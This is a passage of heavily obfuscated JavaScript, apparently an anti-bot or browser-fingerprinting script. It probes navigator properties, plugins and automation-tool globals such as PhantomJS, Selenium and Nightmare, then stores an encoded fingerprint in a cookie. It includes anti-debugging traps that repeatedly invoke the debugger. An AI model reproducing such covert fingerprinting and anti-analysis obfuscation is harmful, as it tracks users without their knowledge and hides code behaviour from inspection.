_0x5991da(_0x57801c,_0x5cc385);},'\x6c\x5a\x73':function _0x3abeb4(_0x5aa33a,_0x3f4a70){return _0x5aa33a-_0x3f4a70;},'\x77\x47\x64':function _0xf33fae(_0x20d3f4){return _0x20d3f4();},'\x56\x73\x6e':function _0x262b74(_0x73f618,_0x275652){return _0x73f618<_0x275652;},'\x4a\x68\x73':function _0x388a26(_0x440200){return _0x440200();},'\x7a\x4e\x6a':function _0x200abf(_0x44b6bf,_0x4459dc){return _0x44b6bf%_0x4459dc;}};var _0x1858a8=_0x5024('0x42', '\x31\x72\x6d\x40')[_0x5024('0x43', '\x49\x4c\x6b\x6a')]('\x7c'),_0xc9034b=0x0;while(!![]){switch(_0x1858a8[_0xc9034b++]){case'\x30':while(--_0x2d3f36){_0x9628b9=_0xde80f5[_0x5024('0x44', '\x62\x7a\x59\x2a')](_0x9628b9[_0x5024('0x45', '\x31\x72\x6d\x40')](0x1),_0x9628b9[0x0]);}continue;case'\x31':_0x0245[_0x5024('0x46', '\x6e\x51\x64\x6f')](_0xde80f5[_0x5024('0x47', '\x67\x24\x77\x26')](btoa,_0x27d3c1));continue;case'\x32':while(--_0x4e83d9){_0x36e5ab=_0xde80f5[_0x5024('0x48', '\x76\x5a\x30\x77')](_0x36e5ab[_0x5024('0x49', '\x4c\x50\x6e\x4a')](0x1),_0x36e5ab[0x0]);}continue;case'\x33':var _0x69636c=_0x3749c1[_0x5024('0x4a', '\x7a\x29\x28\x45')]();continue;case'\x34':_0xfca0d2(_0x5024('0x4b', '\x69\x6a\x54\x41'),_0xb3612c,0x14);continue;case'\x35':var _0x109e1b='';continue;case'\x36':_0xb3612c=_0xde80f5[_0x5024('0x4c', '\x49\x32\x4d\x78')](btoa,_0xde80f5[_0x5024('0x4d', '\x6f\x70\x4d\x6b')](_0xde80f5[_0x5024('0x4e', '\x44\x73\x24\x79')](_0xde80f5[_0x5024('0x4f', '\x25\x24\x40\x50')](_0xde80f5[_0x5024('0x50', '\x25\x24\x40\x50')](_0x5024,_0xde80f5[_0x5024('0x51', '\x4a\x35\x51\x54')](_0x0245[_0x5024('0x52', '\x61\x48\x43\x72')],0x1),_0xc5a6ad[_0x5024('0x53', '\x50\x21\x37\x6d')](0x0,0x5)),_0x5024('0x54', '\x69\x6a\x54\x41')),_0x69636c),_0x5024('0x55', '\x7a\x30\x4e\x79'))+_0x109e1b);continue;case'\x37':var _0x4e83d9=_0x9628b9[_0x5024('0x56', '\x61\x39\x24\x4d')]-0x4;continue;case'\x38':var _0x2d3f36=0x6;continue;case'\x39':var _0xfda50=_0xde80f5[_0x5024('0x57', '\x4e\x76\x38\x26')](_0x5806b1);continue;case'\x31\x30':_0xde80f5[_0x5024('0x58', '\x76\x5a\x30\x77')](_0x379992);continue;case'\x31\x31':var _0x3749c1=new _0x4ea313[_0x5024('0x59', '\x79\x50\x7a\x71')](_0xfda50[_0x5024('0x5a', '\x6d\x51\x25\x6b')]);continue;case'\x31\x32':_0x0245[_0x5024('0x5b', '\x49\x4c\x6b\x6a')]();continue;case'\x31\x33':var _0x36e5ab=_0x9628b9;continue;case'\x31\x34':var _0x9628b9=_0x5024('0x5c', '\x28\x61\x23\x41');continue;case'\x31\x35':var _0xb3612c;continue;case'\x31\x36':var _0xea65e2='\x98\x20\x9f\x49\x2d\x8b\xf9\x40';var _0xf61ce4=0x2;var _0xa7ca4d=0x0;var _0xae998e=[];for(var _0x5eaf20=0x0;_0x5eaf20<_0xea65e2['\x6c\x65\x6e\x67\x74\x68'];_0x5eaf20++){_0xae998e['\x70\x75\x73\x68'](_0x5eaf20);}var _0x8a92da=_0xae998e.map(function(_0x1f225a){return (_0xae998e[_0x1f225a]%_0xf61ce4)?'':_0xea65e2[_0x1f225a];})['\x6a\x6f\x69\x6e']('');var _0x9b8a3a=_0xae998e.map(function(_0xe1ca76){return (_0xae998e[_0xe1ca76]%_0xf61ce4)?_0xea65e2[_0xe1ca76]:'';})['\x6a\x6f\x69\x6e']('');var _0xe7a956=[];for(var _0x176b50=0x0;_0x176b50<_0x8a92da['\x6c\x65\x6e\x67\x74\x68']+_0x9b8a3a['\x6c\x65\x6e\x67\x74\x68'];_0x176b50++){_0xe7a956['\x70\x75\x73\x68'](_0x176b50);}var _0x82112a=_0xe7a956.map(function(_0xdafe67){return _0xdafe67%_0xf61ce4==_0xa7ca4d?_0x8a92da[_0xdafe67/_0xf61ce4]:_0x9b8a3a[_0xdafe67/_0xf61ce4|_0xa7ca4d];})['\x6a\x6f\x69\x6e']('');var _0x7a1ae7='\xcf\xbd\x31\xab\xab\x8a\xcc\xa9';var _0xaf9d49='';var _0xd6583c='';for (var _0xc50492=0x0;_0xc50492<0x6;_0xc50492++){_0xaf9d49+=_0x7a1ae7[_0xc50492];}for (var _0x66960a=0x6;_0x66960a<_0x7a1ae7['\x6c\x65\x6e\x67\x74\x68'];_0x66960a++){_0xd6583c+=_0x7a1ae7[_0x66960a];}var _0xc5a6ad=_0x5024('0x5e', _0x82112a);continue;case'\x31\x37':for(var _0x4ced78=0x0;_0xde80f5[_0x5024('0x5f', '\x49\x4c\x6b\x6a')](_0x4ced78,_0xfda50[_0x5024('0x60', '\x51\x72\x78\x68')]);_0x4ced78++){_0x3749c1[_0x4ced78]=_0x2fad79(_0xde80f5[_0x5024('0x61', '\x74\x72\x48\x53')](_0x27d3c1,_0xfda50[_0x4ced78]));}continue;case'\x31\x38':_0xde80f5[_0x5024('0x62', '\x67\x6e\x7a\x4f')](_0x379992);continue;case'\x31\x39':for(var _0x4ced78=0x0;_0x4ced78<_0xc5a6ad[_0x5024('0x63', '\x64\x49\x64\x35')];_0x4ced78++){_0x109e1b+=_0xde80f5[_0x5024('0x64', '\x4c\x50\x6e\x4a')](_0xc5a6ad[_0x5024('0x65', '\x48\x30\x43\x4e')](_0x4ced78),_0x69636c[_0x5024('0x66', '\x6e\x51\x64\x6f')](_0xde80f5[_0x5024('0x67', '\x23\x55\x52\x30')](_0x4ced78,_0x69636c[_0x5024('0x60', '\x51\x72\x78\x68')])))[_0x5024('0x68', '\x64\x49\x64\x35')](0x10);}continue;}break;}}function _0x2fad79(_0xa62d32){var _0x45f6da=0x0;for(var _0x169026=0x0;_0x510f24[_0x5024('0x69', '\x30\x34\x6e\x6d')](_0x169026,_0xa62d32[_0x5024('0x6a', '\x7a\x29\x28\x45')]);_0x169026++){_0x45f6da+=_0xa62d32[_0x5024('0x6b', '\x46\x49\x5d\x4d')](_0x169026);}_0x510f24[_0x5024('0x6c', '\x51\x72\x78\x68')](_0x379992);return _0x45f6da;}function _0xfca0d2(_0x2b27c6,_0x219b02,_0x49af10){var _0x4d9997={'\x4e\x78\x62':function _0x9d13d1(_0x22f2db,_0x25411b){return _0x22f2db-_0x25411b;},'\x63\x71\x55':function _0xa8203f(_0x195a25,_0x457b34){return _0x195a25+_0x457b34;},'\x73\x53\x45':function _0x3588a5(_0x100bba,_0x22dbcf){return _0x100bba*_0x22dbcf;},'\x4d\x62\x47':function _0xda9591(_0x534b94,_0x23fbc9){return _0x534b94+_0x23fbc9;},'\x47\x66\x4c':function _0x3a480e(_0x134ae9,_0x5db2dc){return _0x134ae9+_0x5db2dc;},'\x65\x44\x50':function _0x4d5585(_0x13382a,_0xb8807f){return _0x13382a+_0xb8807f;},'\x66\x59\x4f':function _0x1410da(_0x2d908e,_0x15cbc5){return _0x2d908e+_0x15cbc5;},'\x67\x63\x48':function _0x5c78a2(_0xb71ef1,_0x4d1149){return _0xb71ef1+_0x4d1149;}};var _0x20fb4c=_0x5024('0x6d', '\x47\x74\x21\x49')[_0x5024('0x6e', '\x5e\x57\x4b\x70')]('\x7c'),_0x5948a0=0x0;while(!![]){switch(_0x20fb4c[_0x5948a0++]){case'\x30':var _0x341584=_0x4d9997[_0x5024('0x6f', '\x67\x6e\x7a\x4f')](_0x288db8[_0x5024('0x3c', '\x50\x21\x37\x6d')],0x2);continue;case'\x31':var _0xd8ffcf=0x4;continue;case'\x32':var _0x3b8892='';continue;case'\x33':var _0x3fdc8e=_0x288db8;continue;case'\x34':if(_0x49af10){var _0x386c75=new _0x4ea313[_0x5024('0x70', '\x49\x5a\x38\x63')]();_0x386c75[_0x5024('0x71', '\x46\x49\x5d\x4d')](_0x4d9997[_0x5024('0x72', '\x50\x21\x37\x6d')](_0x386c75[_0x5024('0x73', '\x49\x5a\x38\x63')](),_0x4d9997[_0x5024('0x74', '\x61\x75\x32\x5b')](_0x49af10,0x3e8)));var _0x3b8892=_0x5024('0x75', '\x5e\x57\x4b\x70')+_0x386c75[_0x5024('0x76', '\x28\x61\x23\x41')]();}continue;case'\x35':while(--_0x341584){_0x3fdc8e=_0x4d9997[_0x5024('0x77', '\x33\x24\x38\x61')](_0x3fdc8e[_0x5024('0x78', '\x49\x32\x4d\x78')](0x1),_0x3fdc8e[0x0]);}continue;case'\x36':while(--_0xd8ffcf){_0x288db8=_0x4d9997[_0x5024('0x79', '\x61\x48\x43\x72')](_0x288db8[_0x5024('0x7a', '\x6f\x70\x4d\x6b')](0x1),_0x288db8[0x0]);}continue;case'\x37':var _0x288db8=_0x5024('0x7b', '\x69\x6a\x54\x41');continue;case'\x38':_0x48e660[_0x5024('0x7c', '\x4c\x50\x6e\x4a')]=_0x4d9997[_0x5024('0x7d', '\x49\x4c\x6b\x6a')](_0x4d9997[_0x5024('0x7e', '\x6d\x51\x25\x6b')](_0x4d9997[_0x5024('0x7f', '\x5e\x57\x4b\x70')](_0x4d9997[_0x5024('0x80', '\x49\x4c\x6b\x6a')](_0x2b27c6,'\x3d'),_0x219b02),_0x3b8892),_0x5024('0x81', '\x71\x2a\x79\x56'));continue;}break;}}function _0x405b45(){var _0x5850cd={'\x59\x51\x74':function _0x46aa14(_0x4c7a44,_0x5dc09e){return _0x510f24[_0x5024('0x82', '\x23\x55\x52\x30')](_0x4c7a44,_0x5dc09e);},'\x61\x7a\x4c':function _0x2c7106(_0x1d85c8,_0x36b1d8){return _0x510f24[_0x5024('0x83', '\x31\x67\x58\x58')](_0x1d85c8,_0x36b1d8);},'\x4b\x54\x59':function _0x2a3e38(_0x14be1a,_0x377897){return _0x14be1a/_0x377897;},'\x4a\x61\x71':function _0x18c5fe(_0x22231d,_0xfd45eb){return _0x22231d===_0xfd45eb;},'\x53\x76\x4e':function _0x568ee7(_0x5e3314,_0x4c08bd){return _0x510f24[_0x5024('0x84', '\x23\x55\x52\x30')](_0x5e3314,_0x4c08bd);}};function _0x454540(_0x45805c){if(_0x5850cd[_0x5024('0x85', '\x71\x69\x2a\x55')](_0x5850cd[_0x5024('0x86', '\x74\x72\x48\x53')]('',_0x5850cd[_0x5024('0x87', '\x71\x69\x2a\x55')](_0x45805c,_0x45805c))[_0x5024('0x88', '\x7a\x30\x4e\x79')],0x1)||_0x5850cd[_0x5024('0x89', '\x61\x39\x24\x4d')](_0x45805c%0x14,0x0)){(function(){}[_0x5024('0x8a', '\x50\x21\x37\x6d')](_0x5024('0x8b', '\x50\x21\x37\x6d'))());}else{(function(){}[_0x5024('0x8c', '\x31\x72\x6d\x40')](_0x5024('0x8d', '\x6b\x62\x56\x71'))());}return _0x5850cd[_0x5024('0x8e', '\x58\x6e\x40\x79')](_0x454540,++_0x45805c);}try{return _0x510f24[_0x5024('0x8f', '\x76\x5a\x30\x77')](_0x454540,0x0);}catch(_0x42a083){}};function _0x379992(){if(_0x510f24[_0x5024('0x90', '\x6e\x51\x64\x6f')](new _0x4ea313[_0x5024('0x91', '\x48\x30\x43\x4e')]()[_0x5024('0x92', '\x74\x72\x48\x53')]()-_0x292bfe,0x1f4)){_0x405b45();}}function _0x32507c(_0x341ff5){var _0x2f09ec={'\x61\x61\x78':function _0x8516eb(_0x4aa81f,_0x980a8a){return _0x4aa81f<_0x980a8a;},'\x4f\x7a\x43':function _0x3a9cd7(_0x3098fb){return _0x3098fb();},'\x4c\x7a\x6f':function _0x2bced4(_0x44b74f,_0x4b32fb){return _0x44b74f(_0x4b32fb);},'\x52\x6e\x62':function _0x2b95fb(_0x3725e6,_0x1f8d7c){return _0x3725e6+_0x1f8d7c;},'\x4e\x55\x50':function _0x6e38b(_0x5102d0,_0x461cd2){return _0x5102d0(_0x461cd2);},'\x67\x49\x52':function _0x3d9c03(_0x41580f,_0x4d44e9){return _0x41580f+_0x4d44e9;},'\x7a\x63\x70':function _0x18a028(_0x521c69){return _0x521c69();},'\x67\x4f\x64':function _0x312529(_0x5f2ea2,_0x325470){return _0x5f2ea2===_0x325470;},'\x4f\x49\x45':function _0x49035c(_0x268628,_0x1ec9fb){return _0x268628(_0x1ec9fb);},'\x6c\x64\x63':function _0x12e9d9(_0x56a0da,_0x4b1a40){return _0x56a0da==_0x4b1a40;},'\x44\x6c\x4c':function _0x498278(_0x340370,_0x88863){return _0x340370==_0x88863;},'\x52\x6e\x63':function _0x145e3b(_0x2442d4,_0x3f0d4f){return _0x2442d4(_0x3f0d4f);},'\x49\x42\x4f':function _0x1d06be(_0x253067,_0x14a237){return _0x253067(_0x14a237);},'\x57\x58\x61':function _0x328c7e(_0x5f5f90,_0x13ca55){return _0x5f5f90>_0x13ca55;},'\x4e\x69\x5a':function _0x2c9b97(_0x1e573f,_0x4c0f3d){return _0x1e573f+_0x4c0f3d;},'\x63\x4a\x58':function _0xba16f1(_0x210d2a,_0x349224){return _0x210d2a===_0x349224;},'\x74\x6f\x52':function _0x37fc0f(_0x4df473,_0x4dc96e){return _0x4df473(_0x4dc96e);},'\x76\x67\x7a':function _0x49f431(_0x209d9e,_0x490b77){return _0x209d9e+_0x490b77;},'\x56\x4b\x68':function _0x139ff8(_0x5178f8,_0x98f127){return _0x5178f8(_0x98f127);},'\x47\x64\x62':function _0x1ddec8(_0x2b94d0,_0xcfc482){return _0x2b94d0+_0xcfc482;}};var _0x563fe1=_0x5024('0x93', '\x7a\x30\x4e\x79')[_0x5024('0x94', '\x4a\x35\x51\x54')]('\x7c'),_0x35ac13=0x0;while(!![]){switch(_0x563fe1[_0x35ac13++]){case'\x30':for(var _0x4cbc93=0x0;_0x2f09ec[_0x5024('0x95', '\x6d\x51\x25\x6b')](_0x4cbc93,0x2);_0x4cbc93++){_0x4cfb58+=_0x5c8e7a[_0x4cbc93];}continue;case'\x31':var _0x4cfb58='';continue;case'\x32':var _0x383bc9='';continue;case'\x33':for(var _0x541911=0x2;_0x541911<_0x5c8e7a[_0x5024('0x2f', '\x74\x72\x48\x53')];_0x541911++){_0x383bc9+=_0x5c8e7a[_0x541911];}continue;case'\x34':var _0x31cbec=new Array();continue;case'\x35':return _0x31cbec[_0x5024('0x96', '\x53\x54\x39\x41')]();continue;case'\x36':var _0x3df3e9='';continue;case'\x37':for(var _0x55b78=0x0;_0x2f09ec[_0x5024('0x97', '\x30\x34\x6e\x6d')](_0x55b78,_0x341ff5[_0x5024('0x5a', '\x6d\x51\x25\x6b')]);_0x55b78++){var _0x20a3d7=_0x341ff5[_0x55b78][0x0];var _0x22c7c3=_0x341ff5[_0x55b78][0x2];switch(_0x341ff5[_0x55b78][0x1]){case _0x5024('0x98', '\x67\x24\x77\x26'):try{if(typeof _0x2f09ec[_0x5024('0x99', '\x33\x24\x38\x61')](_0x22c7c3)!==_0x5024('0x9a', '\x50\x64\x6e\x29')){_0x31cbec[_0x31cbec[_0x5024('0x9b', '\x50\x64\x6e\x29')]]=_0x2f09ec[_0x5024('0x9c', '\x49\x32\x4d\x78')](_0xec0506,_0x2f09ec[_0x5024('0x9d', '\x23\x55\x52\x30')](_0x20a3d7,_0x5024('0x9e', '\x64\x49\x64\x35')));}else{_0x31cbec[_0x31cbec[_0x5024('0x9f', '\x32\x24\x56\x28')]]=_0x2f09ec[_0x5024('0xa0', '\x58\x6e\x40\x79')](_0xec0506,_0x2f09ec[_0x5024('0xa1', '\x31\x72\x6d\x40')](_0x20a3d7,_0x5024('0xa2', '\x4a\x35\x51\x54')));}}catch(_0x384f2b){_0x31cbec[_0x31cbec[_0x5024('0x5a', '\x6d\x51\x25\x6b')]]=_0x2f09ec[_0x5024('0xa3', '\x25\x24\x40\x50')](_0xec0506,_0x2f09ec[_0x5024('0xa4', '\x46\x49\x5d\x4d')](_0x20a3d7,_0x5024('0xa5', '\x38\x57\x4d\x75')));}break;case _0x5024('0xa6', '\x76\x5a\x30\x77'):try{try{_0x3df3e9=_0x2f09ec[_0x5024('0xa7', '\x32\x24\x56\x28')](_0x22c7c3);if(_0x2f09ec[_0x5024('0xa8', '\x47\x74\x21\x49')](typeof _0x3df3e9,_0x5024('0xa9', '\x71\x69\x2a\x55'))){_0x31cbec[_0x31cbec[_0x5024('0xaa', '\x58\x6e\x40\x79')]]=_0x2f09ec[_0x5024('0xab', '\x51\x72\x78\x68')](_0xec0506,_0x2f09ec[_0x5024('0xac', '\x74\x72\x48\x53')](_0x20a3d7,_0x5024('0xad', '\x49\x32\x4d\x78')));}else if(_0x2f09ec[_0x5024('0xae', '\x6d\x51\x25\x6b')](_0x3df3e9,null)){_0x31cbec[_0x31cbec[_0x5024('0xaf', '\x61\x75\x32\x5b')]]=_0x2f09ec[_0x5024('0xab', '\x51\x72\x78\x68')](_0xec0506,_0x20a3d7+_0x5024('0xb0', '\x50\x21\x37\x6d'));}else{_0x31cbec[_0x31cbec[_0x5024('0xb1', '\x48\x30\x43\x4e')]]=_0xec0506(_0x2f09ec[_0x5024('0xb2', '\x4c\x50\x6e\x4a')](_0x20a3d7+'\x3d',_0x3df3e9[_0x5024('0xb3', '\x67\x24\x77\x26')]()));}}catch(_0x1d5849){_0x31cbec[_0x31cbec[_0x5024('0xb4', '\x4c\x50\x6e\x4a')]]=_0x2f09ec[_0x5024('0xb5', '\x71\x2a\x79\x56')](_0xec0506,_0x2f09ec[_0x5024('0xb6', '\x5e\x57\x4b\x70')](_0x20a3d7,_0x5024('0xb7', '\x25\x24\x40\x50')));break;}break;}catch(_0x593a11){_0x31cbec[_0x31cbec[_0x5024('0x52', '\x61\x48\x43\x72')]]=_0x2f09ec[_0x5024('0xb8', '\x46\x49\x5d\x4d')](_0xec0506,_0x2f09ec[_0x5024('0xb9', '\x49\x5a\x38\x63')](_0x2f09ec[_0x5024('0xba', '\x53\x54\x39\x41')](_0x20a3d7,'\x3d'),_0x593a11));}break;case _0x5024('0xbb', '\x31\x67\x58\x58'):try{var _0x4fbfb3=_0x5024('0xbc', '\x61\x75\x32\x5b')[_0x5024('0xbd', '\x7a\x29\x28\x45')]('\x7c'),_0x2f6005=0x0;while(!![]){switch(_0x4fbfb3[_0x2f6005++]){case'\x30':var _0x3742a9=[];continue;case'\x31':try{_0x16e756=_0x3742a9[_0x5024('0xbe', '\x36\x46\x5a\x6d')]('\x69');}catch(_0x4d5cd2){_0x31cbec[_0x31cbec[_0x5024('0xbf', '\x2a\x62\x72\x65')]]=_0x2f09ec[_0x5024('0xc0', '\x36\x46\x5a\x6d')](_0xec0506,_0x5024('0xc1', '\x33\x24\x38\x61'));break;}continue;case'\x32':try{var _0x348096=_0x2ff069[_0x5024('0xc2', '\x4e\x76\x38\x26')][_0x5024('0xc3', '\x71\x2a\x79\x56')];if(_0x2f09ec[_0x5024('0xc4', '\x6f\x70\x4d\x6b')](_0x348096,0x0)||_0x2f09ec[_0x5024('0xc5', '\x33\x24\x38\x61')](_0x348096,null)){_0x31cbec[_0x31cbec[_0x5024('0xc6', '\x30\x64\x30\x43')]]=_0x2f09ec[_0x5024('0xc7', '\x61\x48\x43\x72')](_0xec0506,_0x5024('0xc8', '\x2a\x62\x72\x65'));break;}}catch(_0x2fc184){_0x31cbec[_0x31cbec[_0x5024('0xc9', '\x4e\x35\x6d\x4e')]]=_0x2f09ec[_0x5024('0xca', '\x5e\x57\x4b\x70')](_0xec0506,_0x5024('0xcb', '\x25\x24\x40\x50'));break;}continue;case'\x33':for(var _0x16e756=0x0;_0x2f09ec[_0x5024('0xcc', '\x32\x24\x56\x28')](_0x16e756,_0x3742a9[_0x5024('0xcd', '\x79\x50\x7a\x71')]);_0x16e756++){_0x31cbec[_0x31cbec[_0x5024('0xce', '\x36\x46\x5a\x6d')]]=_0x2f09ec[_0x5024('0xcf', '\x32\x24\x56\x28')](_0xec0506,_0x2f09ec[_0x5024('0xd0', '\x71\x2a\x79\x56')](_0x5024('0xd1', '\x61\x39\x24\x4d'),_0x3742a9[_0x16e756]));}continue;case'\x34':for(var _0x16e756=0x0;_0x2f09ec[_0x5024('0xd2', '\x61\x75\x32\x5b')](_0x16e756,_0x2ff069[_0x5024('0xd3', '\x7a\x30\x4e\x79')][_0x5024('0xb4', '\x4c\x50\x6e\x4a')]);_0x16e756++){if(_0x2f09ec[_0x5024('0xd4', '\x6e\x51\x64\x6f')](typeof _0x2ff069[_0x5024('0xd5', '\x23\x55\x52\x30')][_0x16e756],_0x5024('0xd6', '\x25\x24\x40\x50'))){_0x31cbec[_0x31cbec[_0x5024('0xd7', '\x69\x6a\x54\x41')]]=_0x2f09ec[_0x5024('0xd8', '\x74\x72\x48\x53')](_0xec0506,_0x5024('0xd9', '\x50\x21\x37\x6d'));break;}var _0x436f91=_0x2ff069[_0x5024('0xda', '\x48\x30\x43\x4e')][_0x16e756][_0x5024('0xdb', '\x79\x64\x26\x53')];var _0x3bfd3f=_0x5024('0xdc', '\x4e\x35\x6d\x4e');if(typeof _0x436f91===_0x5024('0xdd', '\x2a\x62\x72\x65')){_0x3bfd3f=_0x5024('0xde', '\x67\x6e\x7a\x4f');}else if(_0x2f09ec[_0x5024('0xdf', '\x5e\x57\x4b\x70')](_0x436f91[_0x5024('0x94', '\x4a\x35\x51\x54')]('\x2e')[_0x5024('0xc3', '\x71\x2a\x79\x56')],0x1)){_0x3bfd3f=_0x436f91[_0x5024('0xe0', '\x4e\x35\x6d\x4e')]('\x2e')[_0x5024('0xe1', '\x46\x49\x5d\x4d')]();}if(_0x2f09ec[_0x5024('0xe2', '\x58\x6e\x40\x79')](_0x3742a9[_0x5024('0xe3', '\x67\x24\x77\x26')](_0x3bfd3f),0x0)){_0x3742a9[_0x5024('0xe4', '\x25\x24\x40\x50')](_0x3bfd3f);}}continue;}break;}}catch(_0x4f7916){_0x31cbec[_0x31cbec[_0x5024('0xe5', '\x49\x5a\x38\x63')]]=_0xec0506(_0x2f09ec[_0x5024('0xe6', '\x6f\x70\x4d\x6b')](_0x5024('0xe7', '\x62\x7a\x59\x2a'),_0x4f7916));}break;case _0x5024('0xe8', '\x50\x64\x6e\x29'):if(_0x2f09ec[_0x5024('0xe9', '\x31\x72\x6d\x40')](_0x20a3d7,_0x5024('0xea', '\x53\x56\x67\x29'))){try{var _0x13c703='';var _0x39928f=navigator[_0x5024('0xeb', '\x49\x32\x4d\x78')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5024('0xec', '\x49\x32\x4d\x78')](_0x39928f)){_0x13c703=_0x5024('0xed', '\x49\x32\x4d\x78');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5024('0xee', '\x49\x5a\x38\x63')](_0x39928f)){_0x13c703=_0x5024('0xef', '\x61\x39\x24\x4d');}else{_0x13c703=_0x5024('0xf0', '\x50\x64\x6e\x29');}_0x31cbec[_0x31cbec[_0x5024('0x3c', '\x50\x21\x37\x6d')]]=_0x2f09ec[_0x5024('0xf1', '\x49\x5a\x38\x63')](_0xec0506,_0x2f09ec[_0x5024('0xf2', '\x6f\x70\x4d\x6b')](_0x20a3d7,'\x3d')+_0x13c703);}catch(_0x163f15){_0x31cbec[_0x31cbec[_0x5024('0xf3', '\x31\x67\x58\x58')]]=_0x2f09ec[_0x5024('0xf4', '\x6d\x51\x25\x6b')](_0xec0506,_0x2f09ec[_0x5024('0xf5', '\x71\x2a\x79\x56')](_0x2f09ec[_0x5024('0xf6', '\x61\x39\x24\x4d')](_0x20a3d7,_0x5024('0xf7', '\x4e\x35\x6d\x4e')),_0x163f15[_0x5024('0xf8', '\x58\x6e\x40\x79')]()));}}break;}_0x2f09ec[_0x5024('0xf9', '\x69\x6a\x54\x41')](_0x379992);}continue;case'\x38':var _0x5c8e7a=_0x5024('0xfa', '\x49\x5a\x38\x63');continue;}break;}}var _0x403fe0=[[_0x5024('0xfb', '\x7a\x29\x28\x45'),_0x5024('0xfc', '\x47\x74\x21\x49'),function(){return navigator;}],[_0x5024('0xfd', '\x79\x50\x7a\x71'),_0x5024('0xfe', '\x32\x24\x56\x28'),function(){return navigator[_0x5024('0xff', '\x6b\x62\x56\x71')];}],[_0x5024('0x100', '\x50\x64\x6e\x29'),_0x5024('0x101', '\x49\x32\x4d\x78'),function(){return navigator[_0x5024('0x102', '\x49\x5a\x38\x63')];}],[_0x5024('0x103', '\x49\x5a\x38\x63'),_0x5024('0x104', '\x71\x2a\x79\x56'),function(){return _0x510f24[_0x5024('0x105', '\x4a\x35\x51\x54')](navigator[_0x5024('0x106', '\x76\x5a\x30\x77')][_0x5024('0x107', '\x47\x74\x21\x49')],0x0);}],[_0x5024('0x108', '\x44\x73\x24\x79'),_0x5024('0x109', '\x53\x54\x39\x41'),function(){return navigator[_0x5024('0x10a', '\x30\x34\x6e\x6d')];}],[_0x5024('0x10b', '\x62\x7a\x59\x2a'),_0x5024('0x10c', '\x49\x5a\x38\x63'),function(){return navigator[_0x5024('0x10d', '\x5e\x57\x4b\x70')];}],[_0x5024('0x10e', '\x67\x6e\x7a\x4f'),_0x5024('0x10f', '\x5e\x57\x4b\x70'),function(){}],[_0x5024('0x110', '\x53\x54\x39\x41'),_0x5024('0x111', '\x64\x49\x64\x35'),function(){var _0x6193f9=ActiveXObject;return _0x6193f9;}],[_0x5024('0x112', '\x23\x55\x52\x30'),_0x5024('0x113', '\x74\x72\x48\x53'),function(){var _0x32b798=webkitURL;return _0x32b798;}],[_0x5024('0x114', '\x58\x6e\x40\x79'),_0x5024('0xfc', '\x47\x74\x21\x49'),function(){var _0x4cde1b=_phantom;return _0x4cde1b;}],[_0x5024('0x115', '\x47\x74\x21\x49'),_0x5024('0x116', '\x44\x73\x24\x79'),function(){var _0x44f196=callPhantom;return _0x44f196;}],[_0x5024('0x117', '\x58\x6e\x40\x79'),_0x5024('0x118', '\x67\x6e\x7a\x4f'),function(){var _0x2a10cd=chrome;return _0x2a10cd;}],[_0x5024('0x119', '\x28\x61\x23\x41'),_0x5024('0x11a', '\x6b\x62\x56\x71'),function(){var _0x21eeb4=yandex;return _0x21eeb4;}],[_0x5024('0x11b', '\x33\x24\x38\x61'),_0x5024('0x116', '\x44\x73\x24\x79'),function(){var _0x3c54bb=opera;return _0x3c54bb;}],[_0x5024('0x11c', '\x7a\x30\x4e\x79'),_0x5024('0x11d', '\x53\x56\x67\x29'),function(){var _0x5ee0d1=opr;return _0x5ee0d1;}],[_0x5024('0x11e', '\x44\x73\x24\x79'),_0x5024('0x11f', '\x49\x4c\x6b\x6a'),function(){var _0x5436cc=safari;return _0x5436cc;}],[_0x5024('0x120', '\x2a\x62\x72\x65'),_0x5024('0x121', '\x69\x6a\x54\x41'),function(){var _0x1e3996=awesomium;return _0x1e3996;}],[_0x5024('0x122', '\x28\x61\x23\x41'),_0x5024('0x123', '\x2a\x62\x72\x65'),function(){var _0x24460f=puffinDevice;return _0x24460f;}],[_0x5024('0x124', '\x69\x6a\x54\x41'),_0x5024('0x125', '\x79\x64\x26\x53'),function(){var _0x5823b5=__nightmare;return _0x5823b5;}],[_0x5024('0x126', '\x46\x49\x5d\x4d'),_0x5024('0x127', '\x4e\x76\x38\x26'),function(){var _0x51226c=domAutomation;return _0x51226c;}],[_0x5024('0x128', '\x7a\x29\x28\x45'),_0x5024('0x129', '\x49\x5a\x38\x63'),function(){var _0x47f808=domAutomationController;return _0x47f808;}],[_0x5024('0x12a', '\x61\x39\x24\x4d'),_0x5024('0x12b', '\x76\x5a\x30\x77'),function(){var _0x5ae2f6=_Selenium_IDE_Recorder;return _0x5ae2f6;}],[_0x5024('0x12c', '\x49\x4c\x6b\x6a'),_0x5024('0x12d', '\x28\x61\x23\x41'),function(){return document[_0x5024('0x12e', '\x28\x61\x23\x41')];}],[_0x5024('0x12f', '\x2a\x62\x72\x65'),_0x5024('0x121', '\x69\x6a\x54\x41'),function(){return document[_0x5024('0x130', '\x33\x24\x38\x61')];}],[_0x5024('0x131', '\x23\x55\x52\x30'),_0x5024('0x132', '\x49\x32\x4d\x78'),function(){return process[_0x5024('0x133', '\x36\x46\x5a\x6d')];}],[_0x5024('0x134', '\x4e\x76\x38\x26'),_0x5024('0x135', '\x30\x34\x6e\x6d'),function(){return global[_0x5024('0x136', '\x44\x73\x24\x79')];}],[_0x5024('0x137', '\x79\x64\x26\x53'),_0x5024('0x98', '\x67\x24\x77\x26'),function(){return global[_0x5024('0x138', '\x6b\x62\x56\x71')];}],[_0x5024('0x139', '\x31\x72\x6d\x40'),_0x5024('0x13a', '\x6e\x51\x64\x6f'),function(){return WebAssembly;}],[_0x5024('0x13b', '\x5e\x57\x4b\x70'),_0x5024('0x127', '\x4e\x76\x38\x26'),function(){return _0x510f24[_0x5024('0x13c', '\x50\x21\x37\x6d')](require,'\x66\x73');}],[_0x5024('0x13d', '\x61\x39\x24\x4d'),_0x5024('0x13e', '\x71\x69\x2a\x55'),function(){return _0x510f24[_0x5024('0x13f', '\x33\x24\x38\x61')](globalThis,global);}],[_0x5024('0x140', '\x53\x54\x39\x41'),_0x5024('0x104', '\x71\x2a\x79\x56'),function(){return window[_0x5024('0x141', '\x47\x74\x21\x49')]();}],[_0x5024('0x142', '\x51\x72\x78\x68'),_0x5024('0x143', '\x4c\x50\x6e\x4a'),function(){return navigator[_0x5024('0x144', '\x50\x21\x37\x6d')];}],[_0x5024('0x145', 